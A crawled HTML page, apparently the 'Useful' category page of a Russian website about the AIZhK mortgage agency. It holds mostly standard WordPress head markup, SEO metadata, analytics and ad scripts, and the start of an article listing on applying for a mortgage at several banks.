

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipoteka-aizhk.ru/category/poleznoe
body_size: 31449
content:
<!doctype html> <html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Полезное - АИЖК-Кредит</title> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <!-- All in One SEO Pro 4.4.8 - aioseo.com --> <meta name="description" content="Полезная информация о сайте АИЖК Агентства ипотечного жилищного кредитования. Все, что вы хотели узнать о агенстве. Вся подробная информация на сайте."/> <meta name="robots" content="max-image-preview:large"/> <link rel="canonical" href="https://ipoteka-aizhk.ru/category/poleznoe"/> <meta name="generator" content="All in One SEO Pro (AIOSEO) 4.4.8"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:site_name" content="АИЖК-Кредит - Все о агентстве ипотечного жилищного кредитования (АИЖК)"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Полезное - АИЖК-Кредит"/> <meta property="og:description" content="Полезная информация о сайте АИЖК Агентства ипотечного жилищного кредитования. Все, что вы хотели узнать о агенстве. Вся подробная информация на сайте."/> <meta property="og:url" content="https://ipoteka-aizhk.ru/category/poleznoe"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:title" content="Полезное - АИЖК-Кредит"/> <meta name="twitter:description" content="Полезная информация о сайте АИЖК Агентства ипотечного жилищного кредитования. Все, что вы хотели узнать о агенстве. Вся подробная информация на сайте."/> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ipoteka-aizhk.ru\/category\/poleznoe#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ipoteka-aizhk.ru\/#listItem","position":1,"name":"Home","item":"https:\/\/ipoteka-aizhk.ru\/","nextItem":"https:\/\/ipoteka-aizhk.ru\/category\/poleznoe#listItem"},{"@type":"ListItem","@id":"https:\/\/ipoteka-aizhk.ru\/category\/poleznoe#listItem","position":2,"name":"\u041f\u043e\u043b\u0435\u0437\u043d\u043e\u0435","previousItem":"https:\/\/ipoteka-aizhk.ru\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/ipoteka-aizhk.ru\/category\/poleznoe#collectionpage","url":"https:\/\/ipoteka-aizhk.ru\/category\/poleznoe","name":"\u041f\u043e\u043b\u0435\u0437\u043d\u043e\u0435 - \u0410\u0418\u0416\u041a-\u041a\u0440\u0435\u0434\u0438\u0442","description":"\u041f\u043e\u043b\u0435\u0437\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u0430\u0439\u0442\u0435 \u0410\u0418\u0416\u041a \u0410\u0433\u0435\u043d\u0442\u0441\u0442\u0432\u0430 \u0438\u043f\u043e\u0442\u0435\u0447\u043d\u043e\u0433\u043e \u0436\u0438\u043b\u0438\u0449\u043d\u043e\u0433\u043e \u043a\u0440\u0435\u0434\u0438\u0442\u043e\u0432\u0430\u043d\u0438\u044f. \u0412\u0441\u0435, \u0447\u0442\u043e \u0432\u044b \u0445\u043e\u0442\u0435\u043b\u0438 \u0443\u0437\u043d\u0430\u0442\u044c \u043e \u0430\u0433\u0435\u043d\u0441\u0442\u0432\u0435. \u0412\u0441\u044f \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043d\u0430 \u0441\u0430\u0439\u0442\u0435.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ipoteka-aizhk.ru\/#website"},"breadcrumb":{"@id":"https:\/\/ipoteka-aizhk.ru\/category\/poleznoe#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ipoteka-aizhk.ru\/#organization","name":"\u0410\u0418\u0416\u041a-\u041a\u0440\u0435\u0434\u0438\u0442","url":"https:\/\/ipoteka-aizhk.ru\/"},{"@type":"WebSite","@id":"https:\/\/ipoteka-aizhk.ru\/#website","url":"https:\/\/ipoteka-aizhk.ru\/","name":"\u0410\u0418\u0416\u041a-\u041a\u0440\u0435\u0434\u0438\u0442","description":"\u0412\u0441\u0435 \u043e \u0430\u0433\u0435\u043d\u0442\u0441\u0442\u0432\u0435 \u0438\u043f\u043e\u0442\u0435\u0447\u043d\u043e\u0433\u043e \u0436\u0438\u043b\u0438\u0449\u043d\u043e\u0433\u043e \u043a\u0440\u0435\u0434\u0438\u0442\u043e\u0432\u0430\u043d\u0438\u044f (\u0410\u0418\u0416\u041a)","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ipoteka-aizhk.ru\/#organization"}}]}
		</script> <!-- All in One SEO Pro --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel="alternate" type="application/rss+xml" title="АИЖК-Кредит - Полезное Category Feed" href="https://ipoteka-aizhk.ru/category/poleznoe/feed"/> <!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ --> <script src="//www.googletagmanager.com/gtag/js?id=G-PSC7EZF607"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ipoteka-aizhk.ru\/category\/poleznoe\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PSC7EZF607',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PSC7EZF607', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script> <!-- / Google Analytics by MonsterInsights --> <style id='wp-block-library-theme-inline-css' type='text/css'> .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em} </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='cpsh-shortcodes-css' href='https://ipoteka-aizhk.ru/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css' media='all'/> <link rel='stylesheet' id='contact-form-7-css' href='https://ipoteka-aizhk.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='reboot-style-css' href='https://ipoteka-aizhk.ru/wp-content/themes/reboot/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='wp-pagenavi-css' href='https://ipoteka-aizhk.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' media='all'/> <script type="text/javascript" src="https://ipoteka-aizhk.ru/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ipoteka-aizhk.ru","hash_tracking":"false","v4_id":"G-PSC7EZF607"};/* ]]> */
</script> <script type="text/javascript" src="https://ipoteka-aizhk.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-119625416-1"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119625416-1');
</script> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press --> <script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"","headline":"Полезное","description":"Полезная информация о сайте АИЖК Агентства ипотечного жилищного кредитования. Все, что вы хотели узнать о агенстве. Вся подробная информация..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"","headline":"Полезное","description":"Полезная информация о сайте АИЖК Агентства ипотечного жилищного кредитования. Все, что вы хотели узнать о агенстве. Вся подробная информация..."}]</script> <!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press --> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","headline":"Полезное Category","description":"\nПолезная информация о сайте АИЖК Агентства ипотечного жилищного кредитования. Все, что вы хотели узнать о агенстве. Вся подробная информация на сайте.\n\n","url":"https:\/\/ipoteka-aizhk.ru\/category\/poleznoe","sameAs":[],"hasPart":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/kak-podat-zayavku-na-ipoteku-vo-vse-dostupnye-banki.html"},"url":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/kak-podat-zayavku-na-ipoteku-vo-vse-dostupnye-banki.html","headline":"Как подать заявку на ипотеку во все доступные банки?","datePublished":"2023-11-12T13:01:16+03:00","dateModified":"2023-12-05T10:37:11+03:00","publisher":{"@type":"Organization","@id":"https:\/\/ipoteka-aizhk.ru\/#organization","name":"АИЖК-Кредит","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/ipoteka-aizhk.ru\/wp-content\/uploads\/2023\/11\/podat-zayavku-vo-vse-banki-na-ipoteku.png","width":748,"height":600},"articleSection":"Полезное","keywords":"Подать заявку во все банки на ипотеку","description":"Подать заявку во все банки на ипотеку Хотите приобрести собственное жилье, но не знаете, как подать заявку во все банки? Мы поможем вам сделать это процесс простым и удобным. Благодаря нашей учреждению вы сможете отправить заявление на получение ипотечного кредита во все банки одновременно! Наша организация предоставляет финансовые 